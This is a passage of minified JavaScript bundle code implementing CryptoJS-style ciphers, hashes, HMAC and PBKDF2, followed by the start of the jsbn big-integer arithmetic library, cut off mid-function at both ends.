y=g[f],v=this._lBlock,w=this._rBlock,b=0,_=0;8>_;_++)b|=u[_][((w^y[_])&p[_])>>>0];this._lBlock=w,this._rBlock=v^b}g=this._lBlock,this._lBlock=this._rBlock,this._rBlock=g,t.call(this,1,1431655765),e.call(this,8,16711935),e.call(this,2,858993459),t.call(this,16,65535),t.call(this,4,252645135),h[d]=this._lBlock,h[d+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});i.DES=r._createHelper(m),s=s.TripleDES=r.extend({_doReset:function(){var h=this._key.words;this._des1=m.createEncryptor(n.create(h.slice(0,2))),this._des2=m.createEncryptor(n.create(h.slice(2,4))),this._des3=m.createEncryptor(n.create(h.slice(4,6)))},encryptBlock:function(h,d){this._des1.encryptBlock(h,d),this._des2.decryptBlock(h,d),this._des3.encryptBlock(h,d)},decryptBlock:function(h,d){this._des3.decryptBlock(h,d),this._des2.encryptBlock(h,d),this._des1.decryptBlock(h,d)},keySize:6,ivSize:2,blockSize:2}),i.TripleDES=r._createHelper(s)})();(function(){var t=z,e=t.lib.WordArray;t.enc.Base64={stringify:function(i){var n=i.words,r=i.sigBytes,s=this._map;i.clamp(),i=[];for(var o=0;o<r;o+=3)for(var a=(n[o>>>2]>>>24-8*(o%4)&255)<<16|(n[o+1>>>2]>>>24-8*((o+1)%4)&255)<<8|n[o+2>>>2]>>>24-8*((o+2)%4)&255,l=0;4>l&&o+.75*l<r;l++)i.push(s.charAt(a>>>6*(3-l)&63));if(n=s.charAt(64))for(;i.length%4;)i.push(n);return i.join("")},parse:function(i){var n=i.length,r=this._map,s=r.charAt(64);s&&(s=i.indexOf(s),s!=-1&&(n=s));for(var s=[],o=0,a=0;a<n;a++)if(a%4){var l=r.indexOf(i.charAt(a-1))<<2*(a%4),u=r.indexOf(i.charAt(a))>>>6-2*(a%4);s[o>>>2]|=(l|u)<<24-8*(o%4),o++}return e.create(s,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(t){function e(m,h,d,g,f,y,v){return m=m+(h&d|~h&g)+f+v,(m<<y|m>>>32-y)+h}function i(m,h,d,g,f,y,v){return m=m+(h&g|d&~g)+f+v,(m<<y|m>>>32-y)+h}function n(m,h,d,g,f,y,v){return m=m+(h^d^g)+f+v,(m<<y|m>>>32-y)+h}function r(m,h,d,g,f,y,v){return m=m+(d^(h|~g))+f+v,(m<<y|m>>>32-y)+h}for(var s=z,l=s.lib,o=l.WordArray,a=l.Hasher,l=s.algo,u=[],p=0;64>p;p++)u[p]=4294967296*t.abs(t.sin(p+1))|0;l=l.MD5=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,h){for(var d=0;16>d;d++){var g=h+d,f=m[g];m[g]=(f<<8|f>>>24)&16711935|(f<<24|f>>>8)&4278255360}var d=this._hash.words,g=m[h+0],f=m[h+1],y=m[h+2],v=m[h+3],w=m[h+4],b=m[h+5],_=m[h+6],C=m[h+7],D=m[h+8],S=m[h+9],E=m[h+10],x=m[h+11],I=m[h+12],T=m[h+13],R=m[h+14],M=m[h+15],F=d[0],O=d[1],k=d[2],N=d[3],F=e(F,O,k,N,g,7,u[0]),N=e(N,F,O,k,f,12,u[1]),k=e(k,N,F,O,y,17,u[2]),O=e(O,k,N,F,v,22,u[3]),F=e(F,O,k,N,w,7,u[4]),N=e(N,F,O,k,b,12,u[5]),k=e(k,N,F,O,_,17,u[6]),O=e(O,k,N,F,C,22,u[7]),F=e(F,O,k,N,D,7,u[8]),N=e(N,F,O,k,S,12,u[9]),k=e(k,N,F,O,E,17,u[10]),O=e(O,k,N,F,x,22,u[11]),F=e(F,O,k,N,I,7,u[12]),N=e(N,F,O,k,T,12,u[13]),k=e(k,N,F,O,R,17,u[14]),O=e(O,k,N,F,M,22,u[15]),F=i(F,O,k,N,f,5,u[16]),N=i(N,F,O,k,_,9,u[17]),k=i(k,N,F,O,x,14,u[18]),O=i(O,k,N,F,g,20,u[19]),F=i(F,O,k,N,b,5,u[20]),N=i(N,F,O,k,E,9,u[21]),k=i(k,N,F,O,M,14,u[22]),O=i(O,k,N,F,w,20,u[23]),F=i(F,O,k,N,S,5,u[24]),N=i(N,F,O,k,R,9,u[25]),k=i(k,N,F,O,v,14,u[26]),O=i(O,k,N,F,D,20,u[27]),F=i(F,O,k,N,T,5,u[28]),N=i(N,F,O,k,y,9,u[29]),k=i(k,N,F,O,C,14,u[30]),O=i(O,k,N,F,I,20,u[31]),F=n(F,O,k,N,b,4,u[32]),N=n(N,F,O,k,D,11,u[33]),k=n(k,N,F,O,x,16,u[34]),O=n(O,k,N,F,R,23,u[35]),F=n(F,O,k,N,f,4,u[36]),N=n(N,F,O,k,w,11,u[37]),k=n(k,N,F,O,C,16,u[38]),O=n(O,k,N,F,E,23,u[39]),F=n(F,O,k,N,T,4,u[40]),N=n(N,F,O,k,g,11,u[41]),k=n(k,N,F,O,v,16,u[42]),O=n(O,k,N,F,_,23,u[43]),F=n(F,O,k,N,S,4,u[44]),N=n(N,F,O,k,I,11,u[45]),k=n(k,N,F,O,M,16,u[46]),O=n(O,k,N,F,y,23,u[47]),F=r(F,O,k,N,g,6,u[48]),N=r(N,F,O,k,C,10,u[49]),k=r(k,N,F,O,R,15,u[50]),O=r(O,k,N,F,b,21,u[51]),F=r(F,O,k,N,I,6,u[52]),N=r(N,F,O,k,v,10,u[53]),k=r(k,N,F,O,E,15,u[54]),O=r(O,k,N,F,f,21,u[55]),F=r(F,O,k,N,D,6,u[56]),N=r(N,F,O,k,M,10,u[57]),k=r(k,N,F,O,_,15,u[58]),O=r(O,k,N,F,T,21,u[59]),F=r(F,O,k,N,w,6,u[60]),N=r(N,F,O,k,x,10,u[61]),k=r(k,N,F,O,y,15,u[62]),O=r(O,k,N,F,S,21,u[63]);d[0]=d[0]+F|0,d[1]=d[1]+O|0,d[2]=d[2]+k|0,d[3]=d[3]+N|0},_doFinalize:function(){var m=this._data,h=m.words,d=8*this._nDataBytes,g=8*m.sigBytes;h[g>>>5]|=128<<24-g%32;var f=t.floor(d/4294967296);for(h[(g+64>>>9<<4)+15]=(f<<8|f>>>24)&16711935|(f<<24|f>>>8)&4278255360,h[(g+64>>>9<<4)+14]=(d<<8|d>>>24)&16711935|(d<<24|d>>>8)&4278255360,m.sigBytes=4*(h.length+1),this._process(),m=this._hash,h=m.words,d=0;4>d;d++)g=h[d],h[d]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360;return m},clone:function(){var m=a.clone.call(this);return m._hash=this._hash.clone(),m}}),s.MD5=a._createHelper(l),s.HmacMD5=a._createHmacHelper(l)})(Math);(function(){var t=z,r=t.lib,e=r.WordArray,i=r.Hasher,n=[],r=t.algo.SHA1=i.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(s,o){for(var a=this._hash.words,l=a[0],u=a[1],p=a[2],m=a[3],h=a[4],d=0;80>d;d++){if(16>d)n[d]=s[o+d]|0;else{var g=n[d-3]^n[d-8]^n[d-14]^n[d-16];n[d]=g<<1|g>>>31}g=(l<<5|l>>>27)+h+n[d],g=20>d?g+((u&p|~u&m)+1518500249):40>d?g+((u^p^m)+1859775393):60>d?g+((u&p|u&m|p&m)-1894007588):g+((u^p^m)-899497514),h=m,m=p,p=u<<30|u>>>2,u=l,l=g}a[0]=a[0]+l|0,a[1]=a[1]+u|0,a[2]=a[2]+p|0,a[3]=a[3]+m|0,a[4]=a[4]+h|0},_doFinalize:function(){var s=this._data,o=s.words,a=8*this._nDataBytes,l=8*s.sigBytes;return o[l>>>5]|=128<<24-l%32,o[(l+64>>>9<<4)+14]=Math.floor(a/4294967296),o[(l+64>>>9<<4)+15]=a,s.sigBytes=4*o.length,this._process(),this._hash},clone:function(){var s=i.clone.call(this);return s._hash=this._hash.clone(),s}});t.SHA1=i._createHelper(r),t.HmacSHA1=i._createHmacHelper(r)})();(function(t){for(var e=z,d=e.lib,i=d.WordArray,n=d.Hasher,d=e.algo,r=[],s=[],o=function(f){return 4294967296*(f-(f|0))|0},a=2,l=0;64>l;){var u;e:{u=a;for(var p=t.sqrt(u),m=2;m<=p;m++)if(!(u%m)){u=!1;break e}u=!0}u&&(8>l&&(r[l]=o(t.pow(a,.5))),s[l]=o(t.pow(a,1/3)),l++),a++}var h=[],d=d.SHA256=n.extend({_doReset:function(){this._hash=new i.init(r.slice(0))},_doProcessBlock:function(g,f){for(var y=this._hash.words,v=y[0],w=y[1],b=y[2],_=y[3],C=y[4],D=y[5],S=y[6],E=y[7],x=0;64>x;x++){if(16>x)h[x]=g[f+x]|0;else{var I=h[x-15],T=h[x-2];h[x]=((I<<25|I>>>7)^(I<<14|I>>>18)^I>>>3)+h[x-7]+((T<<15|T>>>17)^(T<<13|T>>>19)^T>>>10)+h[x-16]}I=E+((C<<26|C>>>6)^(C<<21|C>>>11)^(C<<7|C>>>25))+(C&D^~C&S)+s[x]+h[x],T=((v<<30|v>>>2)^(v<<19|v>>>13)^(v<<10|v>>>22))+(v&w^v&b^w&b),E=S,S=D,D=C,C=_+I|0,_=b,b=w,w=v,v=I+T|0}y[0]=y[0]+v|0,y[1]=y[1]+w|0,y[2]=y[2]+b|0,y[3]=y[3]+_|0,y[4]=y[4]+C|0,y[5]=y[5]+D|0,y[6]=y[6]+S|0,y[7]=y[7]+E|0},_doFinalize:function(){var g=this._data,f=g.words,y=8*this._nDataBytes,v=8*g.sigBytes;return f[v>>>5]|=128<<24-v%32,f[(v+64>>>9<<4)+14]=t.floor(y/4294967296),f[(v+64>>>9<<4)+15]=y,g.sigBytes=4*f.length,this._process(),this._hash},clone:function(){var g=n.clone.call(this);return g._hash=this._hash.clone(),g}});e.SHA256=n._createHelper(d),e.HmacSHA256=n._createHmacHelper(d)})(Math);(function(){var t=z,e=t.lib.WordArray,n=t.algo,i=n.SHA256,n=n.SHA224=i.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var r=i._doFinalize.call(this);return r.sigBytes-=4,r}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)})();(function(){function t(){return n.create.apply(n,arguments)}for(var e=z,i=e.lib.Hasher,s=e.x64,n=s.Word,r=s.WordArray,s=e.algo,o=[t(1116352408,3609767458),t(1899447441,602891725),t(3049323471,3964484399),t(3921009573,2173295548),t(961987163,4081628472),t(1508970993,3053834265),t(2453635748,2937671579),t(2870763221,3664609560),t(3624381080,2734883394),t(310598401,1164996542),t(607225278,1323610764),t(1426881987,3590304994),t(1925078388,4068182383),t(2162078206,991336113),t(2614888103,633803317),t(3248222580,3479774868),t(3835390401,2666613458),t(4022224774,944711139),t(264347078,2341262773),t(604807628,2007800933),t(770255983,1495990901),t(1249150122,1856431235),t(1555081692,3175218132),t(1996064986,2198950837),t(2554220882,3999719339),t(2821834349,766784016),t(2952996808,2566594879),t(3210313671,3203337956),t(3336571891,1034457026),t(3584528711,2466948901),t(113926993,3758326383),t(338241895,168717936),t(666307205,1188179964),t(773529912,1546045734),t(1294757372,1522805485),t(1396182291,2643833823),t(1695183700,2343527390),t(1986661051,1014477480),t(2177026350,1206759142),t(2456956037,344077627),t(2730485921,1290863460),t(2820302411,3158454273),t(3259730800,3505952657),t(3345764771,106217008),t(3516065817,3606008344),t(3600352804,1432725776),t(4094571909,1467031594),t(275423344,851169720),t(430227734,3100823752),t(506948616,1363258195),t(659060556,3750685593),t(883997877,3785050280),t(958139571,3318307427),t(1322822218,3812723403),t(1537002063,2003034995),t(1747873779,3602036899),t(1955562222,1575990012),t(2024104815,1125592928),t(2227730452,2716904306),t(2361852424,442776044),t(2428436474,593698344),t(2756734187,3733110249),t(3204031479,2999351573),t(3329325298,3815920427),t(3391569614,3928383900),t(3515267271,566280711),t(3940187606,3454069534),t(4118630271,4000239992),t(116418474,1914138554),t(174292421,2731055270),t(289380356,3203993006),t(460393269,320620315),t(685471733,587496836),t(852142971,1086792851),t(1017036298,365543100),t(1126000580,2618297676),t(1288033470,3409855158),t(1501505948,4234509866),t(1607167915,987167468),t(1816402316,1246189591)],a=[],l=0;80>l;l++)a[l]=t();s=s.SHA512=i.extend({_doReset:function(){this._hash=new r.init([new n.init(1779033703,4089235720),new n.init(3144134277,2227873595),new n.init(1013904242,4271175723),new n.init(2773480762,1595750129),new n.init(1359893119,2917565137),new n.init(2600822924,725511199),new n.init(528734635,4215389547),new n.init(1541459225,327033209)])},_doProcessBlock:function(u,p){for(var w=this._hash.words,m=w[0],h=w[1],d=w[2],g=w[3],f=w[4],y=w[5],v=w[6],w=w[7],b=m.high,_=m.low,C=h.high,D=h.low,S=d.high,E=d.low,x=g.high,I=g.low,T=f.high,R=f.low,M=y.high,F=y.low,N=v.high,k=v.low,O=w.high,W=w.low,U=b,X=_,ee=C,te=D,Ae=S,ge=E,Te=x,ye=I,Ce=T,we=R,De=M,dt=F,Bt=N,ri=k,tn=O,si=W,ct=0;80>ct;ct++){var Rt=a[ct];if(16>ct)var ot=Rt.high=u[p+2*ct]|0,le=Rt.low=u[p+2*ct+1]|0;else{var ot=a[ct-15],le=ot.high,yt=ot.low,ot=(le>>>1|yt<<31)^(le>>>8|yt<<24)^le>>>7,yt=(yt>>>1|le<<31)^(yt>>>8|le<<24)^(yt>>>7|le<<25),Mt=a[ct-2],le=Mt.high,be=Mt.low,Mt=(le>>>19|be<<13)^(le<<3|be>>>29)^le>>>6,be=(be>>>19|le<<13)^(be<<3|le>>>29)^(be>>>6|le<<26),le=a[ct-7],nn=le.high,Pt=a[ct-16],wt=Pt.high,Pt=Pt.low,le=yt+le.low,ot=ot+nn+(le>>>0<yt>>>0?1:0),le=le+be,ot=ot+Mt+(le>>>0<be>>>0?1:0),le=le+Pt,ot=ot+wt+(le>>>0<Pt>>>0?1:0);Rt.high=ot,Rt.low=le}var nn=Ce&De^~Ce&Bt,Pt=we&dt^~we&ri,Rt=U&ee^U&Ae^ee&Ae,fl=X&te^X&ge^te&ge,yt=(U>>>28|X<<4)^(U<<30|X>>>2)^(U<<25|X>>>7),Mt=(X>>>28|U<<4)^(X<<30|U>>>2)^(X<<25|U>>>7),be=o[ct],pl=be.high,Hr=be.low,be=si+((we>>>14|Ce<<18)^(we>>>18|Ce<<14)^(we<<23|Ce>>>9)),wt=tn+((Ce>>>14|we<<18)^(Ce>>>18|we<<14)^(Ce<<23|we>>>9))+(be>>>0<si>>>0?1:0),be=be+Pt,wt=wt+nn+(be>>>0<Pt>>>0?1:0),be=be+Hr,wt=wt+pl+(be>>>0<Hr>>>0?1:0),be=be+le,wt=wt+ot+(be>>>0<le>>>0?1:0),le=Mt+fl,Rt=yt+Rt+(le>>>0<Mt>>>0?1:0),tn=Bt,si=ri,Bt=De,ri=dt,De=Ce,dt=we,we=ye+be|0,Ce=Te+wt+(we>>>0<ye>>>0?1:0)|0,Te=Ae,ye=ge,Ae=ee,ge=te,ee=U,te=X,X=be+le|0,U=wt+Rt+(X>>>0<be>>>0?1:0)|0}_=m.low=_+X,m.high=b+U+(_>>>0<X>>>0?1:0),D=h.low=D+te,h.high=C+ee+(D>>>0<te>>>0?1:0),E=d.low=E+ge,d.high=S+Ae+(E>>>0<ge>>>0?1:0),I=g.low=I+ye,g.high=x+Te+(I>>>0<ye>>>0?1:0),R=f.low=R+we,f.high=T+Ce+(R>>>0<we>>>0?1:0),F=y.low=F+dt,y.high=M+De+(F>>>0<dt>>>0?1:0),k=v.low=k+ri,v.high=N+Bt+(k>>>0<ri>>>0?1:0),W=w.low=W+si,w.high=O+tn+(W>>>0<si>>>0?1:0)},_doFinalize:function(){var u=this._data,p=u.words,m=8*this._nDataBytes,h=8*u.sigBytes;return p[h>>>5]|=128<<24-h%32,p[(h+128>>>10<<5)+30]=Math.floor(m/4294967296),p[(h+128>>>10<<5)+31]=m,u.sigBytes=4*p.length,this._process(),this._hash.toX32()},clone:function(){var u=i.clone.call(this);return u._hash=this._hash.clone(),u},blockSize:32}),e.SHA512=i._createHelper(s),e.HmacSHA512=i._createHmacHelper(s)})();(function(){var t=z,r=t.x64,e=r.Word,i=r.WordArray,r=t.algo,n=r.SHA512,r=r.SHA384=n.extend({_doReset:function(){this._hash=new i.init([new e.init(3418070365,3238371032),new e.init(1654270250,914150663),new e.init(2438529370,812702999),new e.init(355462360,4144912697),new e.init(1731405415,4290775857),new e.init(2394180231,1750603025),new e.init(3675008525,1694076839),new e.init(1203062813,3204075428)])},_doFinalize:function(){var s=n._doFinalize.call(this);return s.sigBytes-=16,s}});t.SHA384=n._createHelper(r),t.HmacSHA384=n._createHmacHelper(r)})();(function(){var t=z,u=t.lib,e=u.WordArray,i=u.Hasher,u=t.algo,n=e.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),r=e.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),s=e.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),o=e.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),a=e.create([0,1518500249,1859775393,2400959708,2840853838]),l=e.create([1352829926,1548603684,1836072691,2053994217,0]),u=u.RIPEMD160=i.extend({_doReset:function(){this._hash=e.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(p,m){for(var h=0;16>h;h++){var d=m+h,g=p[d];p[d]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var d=this._hash.words,g=a.words,f=l.words,y=n.words,v=r.words,w=s.words,b=o.words,_,C,D,S,E,x,I,T,R,M;x=_=d[0],I=C=d[1],T=D=d[2],R=S=d[3],M=E=d[4];for(var F,h=0;80>h;h+=1)F=_+p[m+y[h]]|0,F=16>h?F+((C^D^S)+g[0]):32>h?F+((C&D|~C&S)+g[1]):48>h?F+(((C|~D)^S)+g[2]):64>h?F+((C&S|D&~S)+g[3]):F+((C^(D|~S))+g[4]),F|=0,F=F<<w[h]|F>>>32-w[h],F=F+E|0,_=E,E=S,S=D<<10|D>>>22,D=C,C=F,F=x+p[m+v[h]]|0,F=16>h?F+((I^(T|~R))+f[0]):32>h?F+((I&R|T&~R)+f[1]):48>h?F+(((I|~T)^R)+f[2]):64>h?F+((I&T|~I&R)+f[3]):F+((I^T^R)+f[4]),F|=0,F=F<<b[h]|F>>>32-b[h],F=F+M|0,x=M,M=R,R=T<<10|T>>>22,T=I,I=F;F=d[1]+D+R|0,d[1]=d[2]+S+M|0,d[2]=d[3]+E+x|0,d[3]=d[4]+_+I|0,d[4]=d[0]+C+T|0,d[0]=F},_doFinalize:function(){var p=this._data,m=p.words,h=8*this._nDataBytes,d=8*p.sigBytes;for(m[d>>>5]|=128<<24-d%32,m[(d+64>>>9<<4)+14]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,p.sigBytes=4*(m.length+1),this._process(),p=this._hash,m=p.words,h=0;5>h;h++)d=m[h],m[h]=(d<<8|d>>>24)&16711935|(d<<24|d>>>8)&4278255360;return p},clone:function(){var p=i.clone.call(this);return p._hash=this._hash.clone(),p}});t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)})(Math);(function(){var t=z,e=t.enc.Utf8;t.algo.HMAC=t.lib.Base.extend({init:function(i,n){i=this._hasher=new i.init,typeof n=="string"&&(n=e.parse(n));var r=i.blockSize,s=4*r;n.sigBytes>s&&(n=i.finalize(n)),n.clamp();for(var o=this._oKey=n.clone(),a=this._iKey=n.clone(),l=o.words,u=a.words,p=0;p<r;p++)l[p]^=1549556828,u[p]^=909522486;o.sigBytes=a.sigBytes=s,this.reset()},reset:function(){var i=this._hasher;i.reset(),i.update(this._iKey)},update:function(i){return this._hasher.update(i),this},finalize:function(i){var n=this._hasher;return i=n.finalize(i),n.reset(),n.finalize(this._oKey.clone().concat(i))}})})();(function(){var t=z,n=t.lib,e=n.Base,i=n.WordArray,n=t.algo,r=n.HMAC,s=n.PBKDF2=e.extend({cfg:e.extend({keySize:4,hasher:n.SHA1,iterations:1}),init:function(o){this.cfg=this.cfg.extend(o)},compute:function(o,a){for(var g=this.cfg,l=r.create(g.hasher,o),u=i.create(),p=i.create([1]),m=u.words,h=p.words,d=g.keySize,g=g.iterations;m.length<d;){var f=l.update(a).finalize(p);l.reset();for(var y=f.words,v=y.length,w=f,b=1;b<g;b++){w=l.finalize(w),l.reset();for(var _=w.words,C=0;C<v;C++)y[C]^=_[C]}u.concat(f),h[0]++}return u.sigBytes=4*d,u}});t.PBKDF2=function(o,a,l){return s.create(l).compute(o,a)}})();var Zt="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Er="=";function Ft(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=Zt.charAt(i>>6)+Zt.charAt(i&63);if(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=Zt.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=Zt.charAt(i>>2)+Zt.charAt((i&3)<<4)),Er)for(;(n.length&3)>0;)n+=Er;return n}function ti(t){var e="",i,n=0,r,s;for(i=0;i<t.length&&t.charAt(i)!=Er;++i)s=Zt.indexOf(t.charAt(i)),!(s<0)&&(n==0?(e+=It(s>>2),r=s&3,n=1):n==1?(e+=It(r<<2|s>>4),r=s&15,n=2):n==2?(e+=It(r),e+=It(s>>2),r=s&3,n=3):(e+=It(r<<2|s>>4),e+=It(s&15),n=0));return n==1&&(e+=It(r<<2)),e}function Fa(t){var e=ti(t),i,n=new Array;for(i=0;2*i<e.length;++i)n[i]=parseInt(e.substring(2*i,2*i+2),16);return n}var kt,$u=0xdeadbeefcafe,xa=($u&16777215)==15715070;function P(t,e,i){t!=null&&(typeof t=="number"?this.fromNumber(t,e,i):e==null&&typeof t!="string"?this.fromString(t,256):this.fromString(t,e))}function ne(){return new P(null)}function Wu(t,e,i,n,r,s){for(;--s>=0;){var o=e*this[t++]+i[n]+r;r=Math.floor(o/67108864),i[n++]=o&67108863}return r}function Ju(t,e,i,n,r,s){for(var o=e&32767,a=e>>15;--s>=0;){var l=this[t]&32767,u=this[t++]>>15,p=a*l+u*o;l=o*l+((p&32767)<<15)+i[n]+(r&1073741823),r=(l>>>30)+(p>>>15)+a*u+(r>>>30),i[n++]=l&1073741823}return r}function Xu(t,e,i,n,r,s){for(var o=e&16383,a=e>>14;--s>=0;){var l=this[t]&16383,u=this[t++]>>14,p=a*l+u*o;l=o*l+((p&16383)<<14)+i[n]+r,r=(l>>28)+(p>>14)+a*u,i[n++]=l&268435455}return r}xa&&ci.appName=="Microsoft Internet Explorer"?(P.prototype.am=Ju,kt=30):xa&&ci.appName!="Netscape"?(P.prototype.am=Wu,kt=26):(P.prototype.am=Xu,kt=28);P.prototype.DB=kt;P.prototype.DM=(1<<kt)-1;P.prototype.DV=1<<kt;var Ir=52;P.prototype.FV=Math.pow(2,Ir);P.prototype.F1=Ir-kt;P.prototype.F2=2*kt-Ir;var Yu="0123456789abcdefghijklmnopqrstuvwxyz",Gi=new Array,ii,lt;ii="0".charCodeAt(0);for(lt=0;lt<=9;++lt)Gi[ii++]=lt;ii="a".charCodeAt(0);for(lt=10;lt<36;++lt)Gi[ii++]=lt;ii="A".charCodeAt(0);for(lt=10;lt<36;++lt)Gi[ii++]=lt;function It(t){return Yu.charAt(t)}function Ta(t,e){var i=Gi[t.charCodeAt(e)];return i??-1}function Qu(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s}function Zu(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0}function Dt(t){var e=ne();return e.fromInt(t),e}function ed(t,e){var i;if(e==16)i=4;else if(e==8)i=3;else if(e==256)i=8;else if(e==2)i=1;else if(e==32)i=5;else if(e==4)i=2;else{this.fromRadix(t,e);return}this.t=0,this.s=0;for(var n=t.length,r=!1,s=0;--n>=0;){var o=i==8?t[n]&255:Ta(t,n);if(o<0){t.charAt(n)=="-"&&(r=!0);continue}r=!1,s==0?this[this.t++]=o:s+i>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=i,s>=this.DB&&(s-=this.DB)}i==8&&t[0]&128&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),r&&P.ZERO.subTo(this,this)}function td(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t}function id(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(t==16)e=4;else if(t==8)e=3;else if(t==2)e=1;else if(t==32)e=5;else if(t==4)e=2;else return this.toRadix(t);var i=(1<<e)-1,n,r=!1,s="",o=this.t,a=this.DB-o*this.DB%e;if(o-- >0)for(a<this.DB&&(n=this[o]>>a)>0&&(r=!0,s=It(n));o>=0;)a<e?(n=(this[o]&(1<<a)-1)<<e-a,n|=this[--o]>>(a+=this.DB-e)):(n=this[o]>>(a-=e)&i,a<=0&&(a+=this.DB,--o)),n>0&&(r=!0),r&&(s+=It(n));return r?s:"0"}function nd(){var t=ne();return P.ZERO.subTo(this,t),t}function rd(){return this.s<0?this.negate():this}function sd(t){var e=this.s-t.s;if(e!=0)return e;var i=this.t;if(e=i-t.t,e!=0)return this.s<0?-e:e;for(;--i>=0;)if((e=this[i]-t[i])!=0)return e;return 0}function $i(t){var e=1,i;return(i=t>>>16)!=0&&(t=i,e+=16),(i=t>>8)!=0&&(t=i,e+=8),(i=t>>4)!=0&&(t=i,e+=4),(i=t>>2)!=0&&(t=i,e+=2),(i=t>>1)!=0&&(t=i,e+=1),e}function od(){return this.t<=0?0:this.DB*(this.t-1)+$i(this[this.t-1]^this.s&this.DM)}function ad(t,e){var i;for(i=this.t-1;i>=0;--i)e[i+t]=this[i];for(i=t-1;i>=0;--i)e[i]=0;e.t=this.t+t,e.s=this.s}function ld(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s}function ud(t,e){var i=t%this.DB,n=this.DB-i,r=(1<<n)-1,s=Math.floor(t/this.DB),o=this.s<<i&this.DM,a;for(a=this.t-1;a>=0;--a)e[a+s+1]=this[a]>>n|o,o=(this[a]&r)<<i;for(a=s-1;a>=0;--a)e[a]=0;e[s]=o,e.t=this.t+s+1,e.s=this.s,e.clamp()}function dd(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t){e.t=0;return}var n=t%this.DB,r=this.DB-n,s=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&s)<<r,e[o-i]=this[o]>>n;n>0&&(e[this.t-i-1]|=(this.s&s)<<r),e.t=this.t-i,e.clamp()}function cd(t,e){for(var i=0,n=0,r=Math.min(t.t,this.t);i<r;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:n>0&&(e[i++]=n),e.t=i,e.clamp()}function hd(t,e){var i=this.abs(),n=t.abs(),r=i.t;for(e.t=r+n.t;--r>=0;)e[r]=0;for(r=0;r<n.t;++r)e[r+i.t]=i.am(0,n[r],e,r,0,i.t);e.s=0,e.clamp(),this.s!=t.s&&P.ZERO.subTo(e,e)}function fd(t){for(var e=this.abs(),i=t.t=2*e.t;--i>=0;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()}function pd(t,e,i){var n=t.abs();if(!(n.t<=0)){var r=this.abs();if(r.t<n.t){e?.fromInt(0),i!=null&&this.copyTo(i);return}i==null&&(i=ne());var s=ne(),o=this.s,a=t.s,l=this.DB-$i(n[n.t-1]);l>0?(n.lShiftTo(l,s),r.lShiftTo(l,i)):(n.copyTo(s),r.copyTo(i));var u=s.t,p=s[u-1];if(p!=0){var 